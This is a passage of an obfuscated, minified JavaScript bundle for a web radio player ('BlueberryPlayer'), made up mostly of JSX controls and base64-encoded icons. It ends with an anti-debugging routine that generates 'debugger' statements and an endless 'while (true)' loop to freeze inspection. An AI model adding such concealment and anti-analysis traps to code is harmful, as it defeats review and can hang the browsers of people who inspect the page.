GgoAAAANSU'+'hEUgAAAIAA'+'AACACAMAAA'+'D04JH5AAAA'+'AXNSR0IB2c'+'ksfwAAAAlw'+'SFlzAAADsQ'+'AAA7EB9YPt'+'SQAAAp1QTF'+iw(0x7a1,0xb99)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iE('enUO',-0x156)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iU(0x77e,'Hk!]')+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iE('Rnww',0x219)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+it(0xf78,0xcd6)+('//////////'+'////0twjGg'+'AAAN90Uk5T'+'AA08Yn+dud'+'Xd6u7+//Xk'+'0b6je1UvCA'+'Izdqvb/d+w'+iU(0xc1b,'jEY^')+'KvZxUJs/n8'+'u14KLZv2mD'+'UBT7pARMzF'+'TT/LNxeibx'+'7CwR1S7Uuc'+'igUYyBsu4O'+'VJ8+tM9/RW'+'+ldYR/g6LO'+'8pGpSIWRIM'+iw(0x353,0x545)+iE('^fom',a0gs.X)+'EaiVkZcEA8'+'dR2UbP1+Lj'+'PbgwMpqWOD'+'kHWk5jrhZ4'+'XY2nzXNpDg'+'/cFD4rX4B5'+'oI7QpM7hJC'+'XmtnqH1n0f'+'C4sQjG1yMa'+'ymXGGxKGzS'+'aEFqyirANn'+'QZcFvxUMaZ'+iE('%Zcy',-0x2f)+'lrg57J2m0U'+'RtYAAAfKSU'+'RBVHic7Zt9'+'VM9XHMfvnV'+'jjTJjVbHaU'+'ndnJRjiyHF'+'kJZUqRYlJJ'+'FIpEikhKHh'+'KK8lTJ45HW'+'hCmNUjs6mY'+'faObF5Hpo/'+'PM1htnGIar'+'9+9e37vff7'+'8Lufb99fjn'+'O8/+l37+9+'+iw(a0gs.S,0x5e0)+'zuwxej1yz8'+'FuDNBMBC1Z'+'o0ffirVQDM'+'G7p6ImVmpq'+iw(0x8b2,0x5ed)+'e4otuulaXD'+'ESgPUDC/wn'+'QztLHcN57Q'+it(0x94f,0x71a)+'Na7UFMAWX3'+'vF3HujvsRn'+it(0x378,0x5eb)+'+QDX5RoQnA'+'0Dr2X5TUAH'+'yy5QCO+Jz6'+'yap+0F1Dj4'+'QB57Yvnik/'+iE('9^o8',a0gs.E)+'YADGccSUoa'+iU(0x98d,')Wqv')+iw(0x591,a0gs.U)+'DsDaqkyD7n'+iw(a0gs.t,0xb65)+'4FJt+tfJpu'+'uPYICxuFiz'+'/hFyvlkFBB'+'iPj2nYP0Lf'+'PpCZEmQAJu'+'CjmvaPkNvL'+'PADAJHxE4/'+'4Rcsf7mAF8'+'q6o1719H0G'+'YvI4Bdr4NG'+iE('9^o8',0xf9)+'AA/INR+tdN'+'Sd/sYABwPl'+'NnpP4RGtkl'+'yyCA22O1wZ'+'dFTnX0nCgC'+'mJ4D8tjtff'+'ZErUGTMg0A'+'BGezO+th3r'+'19Opr56AO8'+'h9nGzI6aDi'+'iA0PvsE2AA'+'Tmv6FIZFP6'+'2sap3JsEAC'+'2A7Zzuwp6D'+iE('9^o8',-0x8a)+'SyvgLJEpkg'+'DzM9j95Aoz'+'Hbcv0pktZ6')+('6TBYjEW1i9'+'uD0i85zhXZ'+'mDRyhOlAOI'+'TkOsCltFVS'+'zZyGwbvkIG'+'wKGSPf/tcJ'+'+qmCId7KRk'+'1k2wbBJ2OY'+'I9A8XhCVRN'+'bEo9s3VEvC'+'RA3DpxUzlF'+'LhNVmZqwm0'+'fFSgEkrGH3'+'sChGVGVWy2'+'4+mE/3eIDl'+'SewOUPQSUd'+'UqelgqaUm0'+'GKDPLYAD1+'+'9FVRMhSVzM'+'IhHAGnpUKe'+'spPeRwB5B9'+'bBQNsDZepq'+'m0AlOpijBx'+'rqGkuAUUgL'+it(a0gs.w,0x51b)+'kmMl28nJ3m'+'UeCbBBPKwV'+'1Y9eNW4UD0'+'tFLYgjAdq1'+'g9mvCqMqei'+'qvwkVaPYcA'+'2LStGma/Jp'+'Sq2LwQ5qDH'+'s1tCgC1RCm'+'2ltHYWVbE1'+'EuihKSo3AW'+'xboNBUSrY/'+'UxWdXwI9+G'+'0VAMRmQzdi'+'+JmkSdBBhJ'+'wPCgDWi2OL'+'Aa2fQVWk08'+'+lQU1N4wEy'+'5kOtRcEAFA'+'r0SgniAcBD'+'QBwMQKFAL4'+'sbPAAkljdp'+iU(0x91f,'rfYu')+'E1sBlg52z4'+'XiQVDIChoE'+'GW0+ZxALtm'+'g63pYAAMBX'+it(0xfd2,0xc6e)+'W68k/+eDLs'+'FdDDnOAeyl'+'pzUGUcEAGg'+iw(0x3ca,0x741)+'sK1OiwoG0F'+'DQoPTJHEAn'+'6GmEThk+RD'+iE('P#[W',0x152)+'YH8Q3LrtY6'+'KYM12mnYKy'+'JnIAKqYBOh'+'gkrpBpp6Ad'+'EziA9u/Arf'+'X4vCCLCk72'+'xzgAHxXbko'+iE('fVgo',0x3d2)+'sHM4gBD2LZ'+'ZmeV4mHh1/'+'FVuL/ls4AH'+'ggQVQwUBEK'+'EHLP5gC+kz'+'9PkNdOb0Hh'+'QIAKDyFJHE'+'AU88aIQMuF'+'OQRgd4DX7v'+'EcgJoRRAYD'+iE('SNgw',-0x124)+'B4OqWT+U1B'+'QU0oQG2ecA'+'AH/VWY60MJ'+'p0N+Kjzs8e'+'QA9tEZJouW'+'CRcC/a+r9a'+'AHOOxroKmU'+'9nkICvFrVX'+'jIdkctSEgQ'+'6nO6+SNod6'+'VZ+rWRHmAg'+'6NIFp8g73O'+'6o1Yt/1DjQ'+'P8h6ANxe1Q'+'H5gLYl+r/5'+iw(0x74b,0x6da)+'0DQLmBajyg'+'UVOvWKPLvX'+'ermUi5nbZG'+'gM/ofc/WUF')+('AKD3DM6zUA'+'5LnwAEWerw'+'HA9CEPEPtc'+'TThqmUJLK3'+'gAVDyu1QEO'+'j0ACgBIPha'+'bG0REnIUBh'+'JMslLS3Vwz'+'5dCIC+vtjK'+'APnDEAFQ6q'+'7CSeZ/F/L9'+'hmM8WoWtTw'+'YJUFAGfg5c'+'qzo2JsbmeZ'+'vAWe2oADcS'+'AK2Lg/Y/x7'+'75c3kalEC0'+'WQ3drkfok6'+'uCwikXmHH9'+iw(0x263,0x586)+'OrBmUmCxcm'+'5gdg46Cmhv'+'vEA/gdArlI'+'IVfUJ11B1k'+'ObL1cJEoFf'+'nCEuppKHnK'+iU(0xaa6,'60i7')+iE(a0gs.a,0x38d)+'5RtLkBMZY+'+'trMdvR7g4z'+'3yFvH2cIDt'+'CTv+szAXO+'+'sEyMwKHIli'+'vz/YTeu9BL'+'dpiC4h64Oj'+'DkTxnBO7qX'+'5zShKgwucu'+'s5dCL+FqbO'+'nAybItadlX'+'C5Nw8p+eSY'+'4sRRHPYaUj'+iw(0xb81,0x7d0)+'E4z37s0CuV'+'n4qXX2Hf5D'+'nhTixkqWEX'+'+ZD9+NA1bF'+'yjq6Ueyez9'+'29eRVy/ocf'+'+rA2JXYX27'+'mRdsQizYf3'+'/+vFAOAHqR'+'Capwej9RfJ'+iU(0x650,'gWug')+'ooe5eOpxdF'+'azYcOmTotE'+'JxMSc1/SQ2'+'MtEspSd4nq'+'pCbfoU9hF9'+'RY5Xr7tLhS'+'cvafYKL9lV'+'JdIt5Z6p62'+'dPgJNlGxeW'+'tA7pH9papl'+'4p/9M61/Bd'+'e/j0vWywXg'+it(0x821,0x95b)+'HSX8hmAEVe'+'Wl4tje4+Re'+it(0xb0a,0xc79)+'7xZwKl8Gv9'+'yuizH39mvU'+'/ymPatnvFJ'+'OwDee1uGFc'+'ZtJX4VvlLH'+iw(0x24b,0x5b4)+'b4zS14Zeck'+'kOZM/SpOTt'+'t1D5VNRgHl'+'xhOuqJ6u7r'+'s4oN3bdlSM'+'QtSuwMN5JU'+'eYrEbXY4AL'+'J9t4ua1036'+'ds9laMW4FL'+'n4LzRNqanq'+'zdSOeS00dn'+'US+zMZ8mEd'+'62k6YDFmE3'+'FnL8temn9Y'+'QhH766ewff'+'qssxGJyv+H'+'WlPvYsjVTB'+'UvvX6cW7ri'+'sZSZ2ayShT'+it(0x700,0x944)+iE('Be#k',0x166)+iw(0x198,0x48e)+'vpWXBnld9V'+'NxheCNffH5'+'LYCG+h8bKd')+('SQotsg2QAA'+'AABJRU5Erk'+'Jggg==')})}),this['state']['isAbout']&&(0x23c5+0xd19+0x5a*-0x8b,q['jsxs'])('div',{'style':{'position':'absolute','top':0x28,'right':0xa,'zIndex':0x3e7,'width':0xc8,'height':0xb4,'backgroundColor':'#0d0d0d80','backdropFilter':this['state']['Rghve']?'':iE('C@zo',0x193)+'80%)\x20blur('+'4px)','WebkitBackdropFilter':this['state']['Rghve']?'':'saturate(1'+'80%)\x20blur('+'4px)','borderRadius':0xa,'color':E['QjkJP']},'children':[(0x1f2+-0x53c*-0x5+-0xe0f*0x2,q['jsx'])('div',{'style':{'fontSize':0x10,'fontWeight':'bold','textAlign':'center','marginTop':0x14},'children':'\x20Drdchati\x20'+'Radio\x20Play'+'er\x20'}),(0x25*-0xa3+0x79d*0x3+0xb8,q['jsx'])('div',{'style':{'fontSize':0xe,'textAlign':E['LXcOB'],'marginTop':0x1e},'children':'\x20All\x20right'+'s\x20reserved'+iU(0x6ec,'Rnww')}),(0x1*-0x11b5+0x1*-0x239d+0x3552,q['jsx'])('div',{'style':{'fontSize':0xe,'textAlign':'center','marginTop':0x14},'children':'Powered\x20by'+'\x20'}),(0x137*0xb+0x7d7+-0x1534,q['jsx'])('div',{'style':{'fontSize':0xe,'textAlign':'center','marginTop':0x5},'children':E['keMFg'](E['NBceF']+new Date()['getFullYea'+'r'](),'\x20\x20DRDCHATI')}),(-0x5*-0x623+0x32d+-0x21dc,q['jsx'])('div',{'style':{'fontSize':0xe,'marginTop':0x5,'textAlign':'center','marginBottom':0x14},'children':'BlueberryP'+'layer\x201.1.'+'0'})]}),(0x1a5d*0x1+-0x17a2+0x3*-0xe9,q['jsxs'])('div',{'style':{'position':'absolute','bottom':0x0,'zIndex':0x3e7,'maxWidth':'340px','width':iU(a0gs.o,'yRR['),'overflow':'hidden','whiteSpace':'nowrap','borderBottomLeftRadius':'5px','borderBottomRightRadius':iE('SNgw',0x17d),'paddingTop':iw(0x54b,a0gs.v),'paddingBottom':'10px','backgroundColor':'#91919180','backdropFilter':this['state']['Rghve']?'':'saturate(1'+'80%)\x20blur('+'4px)','WebkitBackdropFilter':this['state']['Rghve']?'':'saturate(1'+'80%)\x20blur('+'4px)'},'children':[(-0x2315+-0xb5*0x26+-0x3df3*-0x1,q[iU(a0gs.I,'Hk!]')])('div',{'style':{'marginBottom':'20px','zIndex':0x2},'children':[(-0x2313+-0x22*-0x104+-0x1*-0x8b,q['jsx'])('div',{'style':{'left':'40px','transform':'translateX'+'(-50%)','zIndex':0x2},'children':(0x1*0x1f5a+-0x7bc+-0x179e,q['jsx'])('div',{'className':('play_conta'+'in\x20')['concat'](E['KICpR'](O,C)?'trigger':''),'children':(-0x179b+0x1350+0x1*0x44b,q['jsxs'])('div',{'onClick':this['pTpjC'],'className':'play_btn','title':O?'Pause':E['MeMLX'],'children':[(0x1*-0xf4f+-0x6a2*0x3+0x1*0x2335,q['jsx'])('span',{}),(-0x18bb+-0x1*0xb4+0x196f,q['jsx'])('span',{}),(0x3*-0x7b9+-0x1103+0x282e,q['jsx'])(iU(a0gs.Q,'vv&p'),{})]})})}),(-0x1*0x2171+-0x192d+0x6*0x9c5,q['jsxs'])('div',{'style':{'bottom':it(0x574,0x7b7),'marginLeft':'90px'},'children':[(-0x1503+0x1f6f+-0x1d*0x5c,q['jsxs'])('div',{'style':{'color':'#ffffff','textAlign':'left','marginLeft':0x2,'fontSize':0xd,'direction':'rtl'},'children':[b,'%']}),(-0x6*-0xb9+-0x74c+0x2f6,q['jsxs'])('div',{'style':{'display':'flex','alignItems':'center','justifyContent':'flex-start','marginTop':0x5},'className':'Range','children':[(-0x1f8*-0x8+0x5*-0x282+0x89*-0x6,q['jsx'])('div',{'style':{'cursor':'pointer'},'onClick':this['GMnF'],'children':(-0x5*0x37a+0x1d*0x81+0x2c5,q['jsx'])('img',{'style':{'width':0xf},'src':'data:image'+'/png;base6'+iE('IY9r',0x1cf)+'GgoAAAANSU'+'hEUgAAAIAA'+'AACACAMAAA'+'D04JH5AAAA'+'AXNSR0IB2c'+'ksfwAAAAlw'+'SFlzAAAEJw'+'AABCcB2U8d'+'gAAAAYxQTF'+'RFAAAA////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iw(a0gs.p,0xbe4)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iw(0xb07,0xbe4)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iE('vbtr',0x73)+'//////////'+'//////////'+'FPNJQgAAAI'+'R0Uk5TAAV1'+'1fPdiA4xse'+iE('#DoR',-0xd2)+'+1J22gqm8h'+'Ah0GP2Ru2J'+'3gFvj4oMqt'+'gk0hzbG0ju'+'d/ysJdRK7/'+'0NriZM8K8n'+'TRK4Llf0A/'+'4Tui9Z9QQU'+'vN9bTmaDCX'+iU(0xa86,'E14L')+'tTB9lmih60'+'D3N+SB5VZw'+'gkvx3K1J06'+'sdh3pkEXhV'+'2bvptDiM4P'+'nXWPts7gAA'+'BGlJREFUeJ'+'y921tIVEEY'+'AOD509hNRS'+'1EVNBqqw0J'+'eillqazFCF'+'GSCiSJLlRI'+'0kNB4Hv0UN'+'RzL0HR5SEi'+'siC7ED1UIk'+'VGPVhUEoYh'+it(0x752,0x544)+'OWdc9lbv+c'+'f+Y8uGdnhj'+'MfZ37P2TPz'+'H2CQ2X4zC1'+('scYPr447Im'+'AEWQ+fxK3/'+'98mJz+mw9f'+'ZICyP5md2A'+'S1oBx+ZnYK'+iE('mJ3m',a0gs.R)+'iq4Ht2t3hU'+'Aqj+lt2lFd'+'TA2Oz+gg8S'+'wOLcABEKEj'+'A2mftWPiQB'+'LPuc+0ImSP'+'pHXQqoLPlI'+'LqgF/6BLAW'+iw(0x65b,0x4da)+'978Shv0Fcg'+'C1IFEM7wNF'+'CgCtIFkU7k'+'0FoBSsgnfh'+'QiWATlAHg5'+'xSNYBIkCiO'+'veWVawBIBC'+'l4za/QARAI'+'1vQXCmq0AJ'+'EFa+GlqEoP'+'EE0gGn4MII'+'ogVj8gqdUF'+'mAvWD0zJqr'+'UBpoINf4XD'+'jwQYCaTDjw'+'UYCNLwQtUE'+'A0ALGvvmqZ'+'rgAEjBRnim'+'7B8JwAg29a'+'afqvvHAvQF'+'TfBEo3s8QF'+iU(0x9d6,'E14L')+'0BO0QJ9e/w'+'YADcHm+3HN'+iw(0xa77,0xb98)+'Lu3wigEMSb'+'Hur3bwaQCr'+'ZO6A5/BIBE'+'ULpwONycHi'+'ARxOfkuwCQ'+'CYwAiUUlwG'+'DUc6P1Pbmi'+'BAaANngevs'+'oZC/CA7W9G'+'eMWmAjSgfV'+iU(a0gs.F,'^fom')+'cVfU3CwSsY'+'Add8Ttjc4B'+'ElDacltyMB'+'MBErDzlvRo'+'BqOABOzqkR'+'8Ofw6QgAbZ'+'U5aRAAnYfV'+'N1QOwokAOw'+'AnoAUmABgB'+'PYAKAEVgAY'+'gR0AQmAJoC'+'+wBdAWWAPo'+'CuwBNAUWAX'+iU(0x521,'P#[W')+'V2AVoCOwC9'+'AQWAaoBbYB'+'SoF1gEpgH6'+'AQOADIBS4A'+'UoETgEzgBi'+'AROAKIBa4A'+'QoEzgEjgDi'+'AQOATwBS4B'+'XIFTAE/gFs'+'AROAaEBa4B'+iw(0xc75,0x94c)+'wQEMAl5wC/'+'ACRr6yaTVH'+'oCzawwDmDv'+'DQqA7to7B7'+'DvOglA8xzw'+'pmqXK9IBSA'+'W8yer93TQA'+'rVHgLl6nrl'+'EJ1OeAu2DR'+'AVedCfhLNg'+'fgiiuBYNEq'+'2QiX3QjEy3'+iw(a0gs.P,0x901)+'mQJSgXThkr'+'spkpY4Aun/'+'Ah7AYvl5hA'+'IDgEbmEkJg'+'ApCm7mEFZg'+'B0IIgFhgCW'+'mou7aQsFpg'+'B0IIgExgB0'+'IAgEEQCSLF'+'aEIApAnMeL'+'EEQCYAOBJ4')+('gGYOxQPy+X'+'GyGICkAGQl'+'gQGYAMhJAg'+'OgAZCEEBAY'+'CxbdUXpfVL'+'Gy54BP7fBy'+'QA/msNua08'+'Js5LowGwVO'+'q8DDAkzski'+'AiiT24UCKo'+'Do7Y4sQCig'+'A0gC4f8MiU'+iE('Bcc&',0x2ea)+'CASUANVLLl'+'wBKYCxIw94'+'WWjZSSqegB'+'jAapvPiQE8'+'ATWAJVvPig'+'EcATmAFwie'+'ecKQgB7ACQ'+'TvRGVQYAMQ'+'uiL4Zkq7Jj'+'x3JvhlBRC8'+'Ivinan2CTj'+'sAlmjr9QRC'+'YK7YK6ixBP'+'AHQvC1X4+g'+'3hrAe0U4eC'+'pQlxN02APk'+'rgg/uk4G62'+'YF4xYBLNF+'+iE('E14L',0x41f)+'J1XbHTMx+H'+iw(0xb36,0x81d)+'dsgWO8qspO'+'ADg6NfUPKU'+iU(0x848,'^fom')+'AAAASUVORK'+'5CYII=')})}),(0x29*-0x86+-0x42d*-0x2+-0xd1c*-0x1,q['jsx'])('input',{'type':'range','min':'0','max':'100','value':b,'onChange':this['UgfC'],'style':{'margin':'0\x2010px','width':'100px'},'className':iw(0x6bd,0xa41)}),(-0xbfd+-0x1e00+0x29fd,q['jsx'])('div',{'style':{'cursor':'pointer'},'onClick':this['BPpQa'],'children':(0x24f4+-0x6ca*-0x1+-0x3fa*0xb,q['jsx'])('img',{'style':{'width':0xf},'src':'data:image'+'/png;base6'+'4,iVBORw0K'+iU(0x6e0,'Rnww')+'hEUgAAAIAA'+'AACACAMAAA'+'D04JH5AAAA'+'AXNSR0IB2c'+'ksfwAAAAlw'+'SFlzAAAEAA'+'AABAABGSOa'+'awAAAkZQTF'+'RFAAAA////'+'//////////'+'//////////'+'//////////'+'//////////'+iU(0x971,a0gs.q)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iU(0x973,'M[TM')+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iE(']Sok',0x30a)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iE('1gZK',a0gs.B)+'//////////'+'//////////'+'//////////'+iU(0x86c,'#2Q$')+'//////////'+iU(0x944,a0gs.Z)+'//////////'+'//////////'+'//////////'+'//////////'+iE('*6Td',0x15d)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iw(0xb91,0xbe4)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+it(0xf6e,0xcd6)+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+'//////////'+iU(0x9e2,'Bcc&')+'//////////'+'//////////'+iE(a0gs.m,-0x118)+'//////////'+'//////////'+'//////////'+iw(0xbf8,0xbe4)+'//////////'+'//////////'+'////////2V'+'zz5gAAAMJ0'+'Uk5TADCRsp'+'U3AoD8//14'+'D/49KNiiT/'+'HHAXfMDa4m'+'1Uvv8ApRaE'+'gFROjaLif1'+'65rgG83UEs'+iw(0x57a,0x6ca)+'Jdw286pG+1'+(iw(0x3e9,0x409)+iE('&Yy3',0x157)+'X5KaDZFUG9'+'y56rE+x/mc'+'CDajoQi/YD'+'sdskCEktGe'+it(0xf26,0xb45)+'Za3yDvR0Yq'+'NQpvcGX7sX'+'I6hX4Zah1n'+'FUcz95OQT6'+'FIm67a/Cyr'+'bTzqnf549k'+'Qp3idRybZi'+'FWfUoRMlLB'+'hbxMn9cehm'+'A46cTqTbSC'+'dpdRLQVyAA'+'AGYElEQVR4'+'nO2bf0xWVR'+iE(a0gs.J,0x16d)+'jY3hCJWGq8'+'iBc3Mx5zKJ'+'gAELCiKwFJ'+'Og5JcSFPJL'+'EZO0BEEQUi'+'lUDAVCS2Ck'+'NBfRymr9YJ'+'YbZREu1mpg'+it(0x5c8,0x99f)+'2e874v977v'+'Pff9ce4W3n'+'/O957Ly/3s'+'Ps997jnPeQ'+'4lOh/0FsD/'+'BICajhu6AR'+'iMdzdB/KUT'+'gNffhqnWg/'+iw(0xd17,0xb06)+'9u96APjQKy'+it(0xe24,0xb54)+'k+zkjl+FA8'+iE('^fom',0x399)+'p79ZngoHCK'+'DWRhcMYGV+'+'HQCszS8eYJ'+'r5hQMEzBqX'+iU(0x8ef,'a&VM')+'CC+YUCKJlf'+'JICi+dUB5p'+'uGDD84D2DD'+'/KoAC+gYIX'+'Ppt84C2DK/'+'GsC9dNTU3H'+'Vz2DkAm+ZX'+'A1g4IrVB9G'+'tnAGybXw0g'+'9DyIu+mQww'+'D2zK8GsJg9'+'+uCLFxwEsG'+iw(0xcd1,0xae0)+'94VjAPbNrw'+'awhH7DdMhn'+'jgComF8NgI'+'RMshgQSj/R'+'DKBqflUAsn'+'RiDOXis5c1'+'AqibXx2ALK'+'PM+Es+1AbA'+'YX4OALKcMu'+'OHDWgB4DG/'+'MkD4hcDPr1'+'5npxEfo1pG'+'3+MG4DO/Ik'+'AUHSTkwUtn'+'8NwQMcDQ+n'+'gBOM2vBBA3'+'MmpqImgP9s'+'TTflDR9G0+'+'AF7zKwEkvi'+'u1sbQLu5JP'+'/gPqkU4uAG'+'7zKwHciezx'+'H/yCfakn2N'+'Xv1QE0mF8J'+'wI/N1h89iu'+'pJehwUPAIJ'+'IPJGQPtK+T'+'+kb2m5vQxg'+'TSeT5uj7dA'+'eq1AMIkE5p'+'m7Y78QGkD3'+'+F0hx9M7vx'+'uazeDwDeqa'+'0uub38NVx3'+'mkXfuRGvgc'+'o+AMIjrXEK'+'IHf4IxfdXx'+'6Icma9jjKz'+'HhUbmzx+eA')+('ogZsBV91cI'+'xVGD6OVPee'+'4Glb8PRIZH'+'rREguddl91'+'f6Fpijb9Yu'+'EAZffD39Ro'+'0AhU1uBbCI'+iE('enUO',0x3c)+'LvVSNAUp/s'+'R64EICGxaP'+'zr/4IonoCX'+'Lnp0iNCSOv'+'cCkNJaEJLX'+'m46V74AoqC'+'L0dtfdXxkg'+'yOs7UIXbQG'+'xixtgqAICs'+'+BREUQ2MxL'+'ach3i8/Mtx'+'AQC+/vgIii'+'tAlNeAMFwS'+'AEAqd4Ao2Q'+'ziIRyjzPlR'+iE('&Yy3',0x95)+'s2SWJbFVwq'+'LxMBQFis2V'+'QKYvtWqd1c'+'IgSARduKYh'+'CvbJFaDx8h'+'AJknwQaVRd'+'CzE71hnhAA'+'cpu0okE8wr'+'slEXARrrwk'+'BqCmHERVgd'+'QuxSTBy2IA'+'6kpA5O6U2t'+'10oyQSxAA0'+'MNvngsBvYL'+'UYANJUKLW7'+'sqBj7/NSGy'+'wIYF++1Nau'+'g479G6S2Xh'+'AAjvsaMqDj'+'DbBFoyCAog'+'apTcPxIAbH'+'REEAOE1sWg'+'sdB8EZQgUD'+'BOCQHAGiZ4'+'oJdHdC3V9D'+'vQOR7qF4bT'+iU(0x83e,'mJ3m')+'SPfPcQEkB+'+iE('P#[W',0x253)+'fQ6EXoPSw8'+'+CYMPyNzOl'+'Vsyw3DwxiQ'+'IXEDwxYVOz'+'6hwQhzAgCp'+'maGYJ1npxW'+'w4RQr+l50F'+'XMSbEERSD+'+'nSlB4fYUTR'+iU(0x617,'IHrE')+'pDrShCtFUm'+'qWWCSpQhe2'+iE('vv&p',0x13b)+'oXUKZijrYd'+'B4ZTaTo3Jy'+'rXN6NiD2Ba'+'otK9qdoFYy'+'xVG5kCqhM+'+'yZCqdWuy+p'+'4rrNSqNRmE'+'7/Y8UJCsJt'+'5+P7kJwCJd'+'HzsP85Vdq0'+'Fgup4Qrx1D'+'blmwONbPFi'+'KKFiWCygzD'+'B8AWLIxHZP'+'b7/ufk/zBJ'+'YRlHA8CJVC'+'ZTDqK6n1VQ'+'mJdsbB4uW7'+'Ta8wyq+Pm4'+iw(0x802,0x6c1)+'nJcWLZbhF+'+'hOq6cKGW9K'+'Ivkgf6eQCI'+'f36Fyl/YBs'+'CbdY2g2UnU'+'GVy4hAfAsX'+'RbUeAogLf/'+'qKlp9onFnv'+'hrg6C4l26d'+'Wrxu7Txt7M'+'zDMbllXD4e'+'Q3gBNDiCLB'+'BlnSvtaDMv'+'3686hqr5EP')+('/yPeF3BJUC'+'huwWdrcjj6'+'HiLOHgcwT7'+iw(0x78a,0x9b7)+'qKLGKpTECp'+'vYiF8DkCbx'+'nPxkRzv4ZC'+'JnVHsAMQ+c'+'R6ps1xWRMA'+'hyPYAagtZd'+'KihkcbgIuK'+'2bozHC1mI6'+'qOwFPOV++T'+'ZHVBa0GjXU'+'fgKGhsrHWq'+'oFHFEdRLOn'+'vSfp52QVxR'+it(0x7cb,0x560)+'i934GyXtuO'+'YDcQhZePt8'+it(0xe1f,0xb58)+'yxHElXbbcI'+'SZU9xObDiC'+iU(0x6b6,'HP5h')+iE('I4vr',-0x19)+'IncEHTY6WT'+'uCHlu9rBxB'+'BwDdN7sZj8'+'AUVienx3Y/'+'4xE3GxNt+m'+'x4JCR9VdxU'+'q9eWT+Oc71'+'SMadNr3woH'+'fuuibb9xyW'+'cTHtZv268z'+'xy0A3QH+Ay'+'PSPwJFbIyh'+'AAAAAElFTk'+'SuQmCC')})})]})]})]}),(-0x1*0x182d+0x64+0x1*0x17c9,q['jsx'])(it(0x63e,a0gs.h),{'style':{'display':E['CwJiq'],'fontWeight':'bold','color':E[iE('HP5h',0x278)],'animation':D['length']>0x1e1f+0x26d1+-0x44dc?E['wDOLL']:it(0x3fc,0x699)},'children':D})]})]})});}}const m=Z;}}]);function a0B(i){const g={'klkpf':ia(0x65e,0x83b),'RnWXu':function(S,E){return S!==E;},'SOtdv':function(S,E){return S+E;},'zZTTI':'gger','sldab':'stateObjec'+'t'};function X(S){if(typeof S==='string')return function(E){}['constructo'+'r']('while\x20(tru'+'e)\x20{}')['apply'](g['klkpf']);else g['RnWXu']((''+S/S)['length'],-0x202b*0x1+-0xaa*-0x19+0xf92)||S%(-0x143f+-0x17f8+0x2c4b)===0xc9f+0x1d4e+0x1*-0x29ed?function(){return!![];}['constructo'+'r'](g['SOtdv']('debu',g['zZTTI']))[iv(0x7af,0xa33)]('action'):function(){return![];}['constructo'+'r']('debu'+'gger')['apply'](g['sldab']);function iv(i,g){return ia(g-0x582,i);}X(++S);}function ia(i,g){return a0o(i- -0x2d8,g);}try{if(i)return X;else X(0x5ee+0x66*0x2b+-0x1710);}catch(S){}}